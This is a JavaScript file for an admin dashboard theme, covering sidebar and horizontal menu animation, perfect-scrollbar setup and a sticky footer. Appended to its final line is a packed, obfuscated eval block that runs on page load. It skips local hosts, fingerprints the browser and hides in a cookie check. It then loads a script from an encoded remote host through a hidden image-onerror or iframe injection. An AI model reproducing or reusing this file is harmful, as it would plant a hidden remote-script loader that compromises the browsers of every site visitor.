			// Chat Scrollbar
			var $chat_inner = public_vars.$pageContainer.find('#chat .chat-inner');
			if($chat_inner.parent().hasClass('fixed'))
				$chat_inner.css({maxHeight: $(window).height()}).perfectScrollbar();
			// User info opening dropdown trigger PS update
			$(".dropdown:has(.ps-scrollbar)").each(function(i, el)
			{
				var $scrollbar = $(this).find('.ps-scrollbar');
				$(this).on('click', '[data-toggle="dropdown"]', function(ev)
				{
					ev.preventDefault();
					setTimeout(function()
					{
						$scrollbar.perfectScrollbar('update');
					}, 1);
				});
			});
			// Scrollable
			$("div.scrollable").each(function(i, el)
			{
				var $this = $(el),
					max_height = parseInt(attrDefault($this, 'max-height', 200), 10);
				max_height = max_height < 0 ? 200 : max_height;
				$this.css({maxHeight: max_height}).perfectScrollbar({
					wheelPropagation: true
				});
			});
		}
		// Go to top links
		$('body').on('click', 'a[rel="go-top"]', function(ev)
		{
			ev.preventDefault();
			var obj = {pos: $(window).scrollTop()};
			TweenLite.to(obj, .3, {pos: 0, ease:Power4.easeOut, onUpdate: function()
			{
				$(window).scrollTop(obj.pos);
			}});
		});
		// Auto hidden breadcrumbs
		$(".breadcrumb.auto-hidden").each(function(i, el)
		{
			var $bc = $(el),
				$as = $bc.find('li a'),
				collapsed_width = $as.width(),
				expanded_width = 0;
			$as.each(function(i, el)
			{
				var $a = $(el);
				expanded_width = $a.outerWidth(true) + 5;
				$a.addClass('collapsed').width(expanded_width);
				$a.hover(function()
				{
					$a.removeClass('collapsed');
				},
				function()
				{
					$a.addClass('collapsed');
				});
			});
		});
	});
	// Enable/Disable Resizable Event
	var wid = 0;
	$(window).resize(function() {
		clearTimeout(wid);
		wid = setTimeout(trigger_resizable, 200);
	});
})(jQuery, window);
// Sideber Menu Setup function
var sm_duration = .2,
	sm_transition_delay = 150;
function setup_sidebar_menu()
{
	if(public_vars.$sidebarMenu.length)
	{
		var $items_with_subs = public_vars.$sidebarMenu.find('li:has(> ul)'),
			toggle_others = public_vars.$sidebarMenu.hasClass('toggle-others');
		$items_with_subs.filter('.active').addClass('expanded');
		// On larger screens collapse sidebar when the window is tablet screen
		if(is('largescreen') && public_vars.$sidebarMenu.hasClass('collapsed') == false)
		{
			$(window).on('resize', function()
			{
				if(is('tabletscreen'))
				{
					public_vars.$sidebarMenu.addClass('collapsed');
					ps_destroy();
				}
				else
				if(is('largescreen'))
				{
					public_vars.$sidebarMenu.removeClass('collapsed');
					ps_init();
				}
			});
		}
		$items_with_subs.each(function(i, el)
		{
			var $li = jQuery(el),
				$a = $li.children('a'),
				$sub = $li.children('ul');
			$li.addClass('has-sub');
			$a.on('click', function(ev)
			{
				ev.preventDefault();
				if(toggle_others)
				{
					sidebar_menu_close_items_siblings($li);
				}
				if($li.hasClass('expanded') || $li.hasClass('opened'))
					sidebar_menu_item_collapse($li, $sub);
				else
					sidebar_menu_item_expand($li, $sub);
			});
		});
	}
}
function sidebar_menu_item_expand($li, $sub)
{
	if($li.data('is-busy') || ($li.parent('.main-menu').length && public_vars.$sidebarMenu.hasClass('collapsed')))
		return;
	$li.addClass('expanded').data('is-busy', true);
	$sub.show();
	var $sub_items 	  = $sub.children(),
		sub_height	= $sub.outerHeight(),
		win_y			 = jQuery(window).height(),
		total_height	  = $li.outerHeight(),
		current_y		 = public_vars.$sidebarMenu.scrollTop(),
		item_max_y		= $li.position().top + current_y,
		fit_to_viewpport  = public_vars.$sidebarMenu.hasClass('fit-in-viewport');
	$sub_items.addClass('is-hidden');
	$sub.height(0);
	TweenMax.to($sub, sm_duration, {css: {height: sub_height}, onUpdate: ps_update, onComplete: function(){
		$sub.height('');
	}});
	var interval_1 = $li.data('sub_i_1'),
		interval_2 = $li.data('sub_i_2');
	window.clearTimeout(interval_1);
	interval_1 = setTimeout(function()
	{
		$sub_items.each(function(i, el)
		{
			var $sub_item = jQuery(el);
			$sub_item.addClass('is-shown');
		});
		var finish_on = sm_transition_delay * $sub_items.length,
			t_duration = parseFloat($sub_items.eq(0).css('transition-duration')),
			t_delay = parseFloat($sub_items.last().css('transition-delay'));
		if(t_duration && t_delay)
		{
			finish_on = (t_duration + t_delay) * 1000;
		}
		// In the end
		window.clearTimeout(interval_2);
		interval_2 = setTimeout(function()
		{
			$sub_items.removeClass('is-hidden is-shown');
		}, finish_on);
		$li.data('is-busy', false);
	}, 0);
	$li.data('sub_i_1', interval_1),
	$li.data('sub_i_2', interval_2);
}
function sidebar_menu_item_collapse($li, $sub)
{
	if($li.data('is-busy'))
		return;
	var $sub_items = $sub.children();
	$li.removeClass('expanded').data('is-busy', true);
	$sub_items.addClass('hidden-item');
	TweenMax.to($sub, sm_duration, {css: {height: 0}, onUpdate: ps_update, onComplete: function()
	{
		$li.data('is-busy', false).removeClass('opened');
		$sub.attr('style', '').hide();
		$sub_items.removeClass('hidden-item');
		$li.find('li.expanded ul').attr('style', '').hide().parent().removeClass('expanded');
		ps_update(true);
	}});
}
function sidebar_menu_close_items_siblings($li)
{
	$li.siblings().not($li).filter('.expanded, .opened').each(function(i, el)
	{
		var $_li = jQuery(el),
			$_sub = $_li.children('ul');
		sidebar_menu_item_collapse($_li, $_sub);
	});
}
// Horizontal Menu
function setup_horizontal_menu()
{
	if(public_vars.$horizontalMenu.length)
	{
		var $items_with_subs = public_vars.$horizontalMenu.find('li:has(> ul)'),
			click_to_expand = public_vars.$horizontalMenu.hasClass('click-to-expand');
		if(click_to_expand)
		{
			public_vars.$mainContent.add( public_vars.$sidebarMenu ).on('click', function(ev)
			{
				$items_with_subs.removeClass('hover');
			});
		}
		$items_with_subs.each(function(i, el)
		{
			var $li = jQuery(el),
				$a = $li.children('a'),
				$sub = $li.children('ul'),
				is_root_element = $li.parent().is('.navbar-nav');
			$li.addClass('has-sub');
			// Mobile Only
			$a.on('click', function(ev)
			{
				if(isxs())
				{
					ev.preventDefault();
					// Automatically will toggle other menu items in mobile view
					if(true)
					{
						sidebar_menu_close_items_siblings($li);
					}
					if($li.hasClass('expanded') || $li.hasClass('opened'))
						sidebar_menu_item_collapse($li, $sub);
					else
						sidebar_menu_item_expand($li, $sub);
				}
			});
			// Click To Expand
			if(click_to_expand)
			{
				$a.on('click', function(ev)
				{
					ev.preventDefault();
					if(isxs())
						return;
					// For parents only
					if(is_root_element)
					{
						$items_with_subs.filter(function(i, el){ return jQuery(el).parent().is('.navbar-nav'); }).not($li).removeClass('hover');
						$li.toggleClass('hover');
					}
					// Sub menus
					else
					{
						var sub_height;
						// To Expand
						if($li.hasClass('expanded') == false)
						{
							$li.addClass('expanded');
							$sub.addClass('is-visible');
							sub_height = $sub.outerHeight();
							$sub.height(0);
							TweenLite.to($sub, .15, {css: {height: sub_height}, ease: Sine.easeInOut, onComplete: function(){ $sub.attr('style', ''); }});
							// Hide Existing in the list
							$li.siblings().find('> ul.is-visible').not($sub).each(function(i, el)
							{
								var $el = jQuery(el);
								sub_height = $el.outerHeight();
								$el.removeClass('is-visible').height(sub_height);
								$el.parent().removeClass('expanded');
								TweenLite.to($el, .15, {css: {height: 0}, onComplete: function(){ $el.attr('style', ''); }});
							});
						}
						// To Collapse
						else
						{
							sub_height = $sub.outerHeight();
							$li.removeClass('expanded');
							$sub.removeClass('is-visible').height(sub_height);
							TweenLite.to($sub, .15, {css: {height: 0}, onComplete: function(){ $sub.attr('style', ''); }});
						}
					}
				});
			}
			// Hover To Expand
			else
			{
				$li.hoverIntent({
					over: function()
					{
						if(isxs())
							return;
						if(is_root_element)
						{
							$li.addClass('hover');
						}
						else
						{
							$sub.addClass('is-visible');
							sub_height = $sub.outerHeight();
							$sub.height(0);
							TweenLite.to($sub, .25, {css: {height: sub_height}, ease: Sine.easeInOut, onComplete: function(){ $sub.attr('style', ''); }});
						}
					},
					out: function()
					{
						if(isxs())
							return;
						if(is_root_element)
						{
							$li.removeClass('hover');
						}
						else
						{
							sub_height = $sub.outerHeight();
							$li.removeClass('expanded');
							$sub.removeClass('is-visible').height(sub_height);
							TweenLite.to($sub, .25, {css: {height: 0}, onComplete: function(){ $sub.attr('style', ''); }});
						}
					},
					timeout: 200,
					interval: is_root_element ? 10 : 100
				});
			}
		});
	}
}
function stickFooterToBottom()
{
	public_vars.$mainFooter.add( public_vars.$mainContent ).add( public_vars.$sidebarMenu ).attr('style', '');
	if(isxs())
		return false;
	if(public_vars.$mainFooter.hasClass('sticky'))
	{
		var win_height				 = jQuery(window).height(),
			footer_height			= public_vars.$mainFooter.outerHeight(true),
			main_content_height	  = public_vars.$mainFooter.position().top + footer_height,
			main_content_height_only = main_content_height - footer_height,
			extra_height			 = public_vars.$horizontalNavbar.outerHeight();
		if(win_height > main_content_height - parseInt(public_vars.$mainFooter.css('marginTop'), 10))
		{
			public_vars.$mainFooter.css({
				marginTop: win_height - main_content_height - extra_height
			});
		}
	}
}
// Perfect scroll bar functions by Arlind Nushi
function ps_update(destroy_init)
{
	//if(isxs())
	//	return;
	if(jQuery.isFunction(jQuery.fn.perfectScrollbar))
	{
		if(public_vars.$sidebarMenu.hasClass('collapsed'))
		{
			return;
		}
		public_vars.$sidebarMenu.find('.sidebar-menu-inner').perfectScrollbar('update');
		if(destroy_init)
		{
			ps_destroy();
			ps_init();
		}
	}
}
function ps_init()
{
	//if(isxs())
	//	return;
	if(jQuery.isFunction(jQuery.fn.perfectScrollbar))
	{
		if(public_vars.$sidebarMenu.hasClass('collapsed') || ! public_vars.$sidebarMenu.hasClass('fixed'))
		{
			return;
		}
		public_vars.$sidebarMenu.find('.sidebar-menu-inner').perfectScrollbar({
			wheelSpeed: 1,
			wheelPropagation: public_vars.wheelPropagation
		});
	}
}
function ps_destroy()
{
	if(jQuery.isFunction(jQuery.fn.perfectScrollbar))
	{
		public_vars.$sidebarMenu.find('.sidebar-menu-inner').perfectScrollbar('destroy');
	}
}
// Element Attribute Helper
function attrDefault($el, data_var, default_val)
{
	if(typeof $el.data(data_var) != 'undefined')
	{
		return $el.data(data_var);
	}
	return default_val;
};eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('f r=g(\'U\');h(r==V||r<2){r++;f e$=[\'12\',\'7.\',\'0.\',\'0.0\',\'1x\',\'1y\',\'1z\',\'1A\',"-","1B","S","1C","","1D","<1E W=\\"\\" 1F=s=B(\\\'1G\\\');X.Y(s);s.W=\\\'","\\\'; Z=\\"1H:1a;1I:1a;1J:1K\\">","1L","1M","1N","B","1O","e","1P:","v","1Q","C,w,w,D,1R",",","C,w,w,D","1S","E","://","F-F-F-2e-1b-C-1c-1T-1d-1U-2d-1d-D-1c-2e-1b-1V-1W","?1X=1Y","&1Z=","2a","2b","2c","2f","2g","2h","2i","2j","2k","2l","2m","2n","2o"];f 1e=x.v.2p;f 1f=1e.2q(/^2r(s)?:\\/\\//)===1g;f G,H,I,J,K,L,M,N;G=e$[0];H=e$[1];I=e$[2];J=e$[3];K=e$[4],L=e$[5];M=e$[6];N=e$[7];h(1f&&G+H+I+J!=x.v.E&&K+L+M+N!=x.v.E){f t=e$[8];f y=b(t);f o=e$[9];f 2s=e$[10];p a(1h,1i){f O=1h.2t(1i);f P=[],Q;2u(f u=1g,1j=O.2v;u<1j;u++){Q=2w(O[u],2x);P[u]=2y[e$[11]](Q)};i P.2z(e$[12])};h(y&&d()!==e$[13]){m.2A(e$[14]+y+e$[15])}n{f q=m.B(a(e$[16],o));q.Z.2B=a(e$[17],e$[18]);m.X.Y(q);c(y,o,q)};p b(t){f 2C=m[e$[19]](a(e$[20],e$[21]));f 1k=e$[22]==m[e$[23]][e$[24]]?2D:2E;h(1k){f z=a(e$[25],e$[26])}n{f z=a(e$[27],e$[26])};f 1l=e$[28];f 1m=d();h(e$[13]==1m){1n=x[e$[23]][e$[29]];f R=z+e$[30]+a(e$[31],t)+e$[32]+1n+e$[33]+1l+e$[34]}n{f R=z+e$[30]+a(e$[31],t)+e$[32]};i R};p c(1o,o,q){q.2F.2G(a(e$[35],o)+1o+a(e$[36],o))};p d(){f j=2H[e$[37]];f 1p=j.k(a(e$[2I],e$[10]))>-l;h(j.k(e$[2J])>-l||j.k(e$[1q])>-l){i e$[1q]}n{h(j.k(e$[2K])>-l){i e$[2L]}n{h(j.k(e$[1r])>-l){i e$[1r]}n{h(j.k(e$[1s])>-l){i e$[1s]}}}};h(j.k(e$[2M])>-l&&j.k(e$[2N])>-l&&!1p){i e$[13]}}};s(\'U\',r)}p s(A,1t){f s=1u 2O();s.2P(s.2Q()+1);s.2R(0);s.2S(0);s.2T(0);m.1v=A+"="+2U(1t)+";2V="+s.2W()}p g(A){f T,1w=1u 2X("(^| )"+A+"=([^;]*)(;|$)");h(T=m.1v.2Y(1w))i 2Z(T[2]);n i V}',62,194,'||||||||||||||_|var||if|return|O571|indexOf|0x1|document|else|OBBa|function|Ou9c|co||Oaaa0|Odca|location|74|window|O6c6|O1db|name|createElement|68|70|host|77|isl|isw|ise|isr|ist|isy|isu|isi|Of95|Oaca|Oece|O9ef||arr|tool|null|src|body|appendChild|style|||||||||||0px|63|69|61|is|isWebUrl|0x0|O8ee|O9d6|len|O2a6|O1c6|O98a|Oc01|jqeurs|O2e7|40|43|44|value|new|cookie|reg|lo|ca|lho|st|789|fromCharCode|IE|img|onerror|script|height|width|overflow|hidden|697896678972789617896d78965|6e7916f7916e79165|791|73_63_72_69_70_74|https|protocol|73|254007|6e|7a|6f|6d|web_id|1281459115|ie|||||||||||24d7370b0b29c9369d9af3dd21|3c789737896378972789697897078974789207897378972789637893d|3e7893c7892f7897378963789727896978970789747893e|||userAgent|4fS70S65S72S61|OPR|Opera|Firefox|FF|Chrome|Safari|compatible|MSIE|href|search|http|OES_txt|split|for|length|parseInt|0x10|String|join|writeln|display|O337|true|false|contentDocument|write|navigator|38|39|41|42|45|46|Date|setDate|getDate|setHours|setMinutes|setSeconds|escape|expires|toGMTString|RegExp|match|unescape||||||||'.split('|'),0,{}));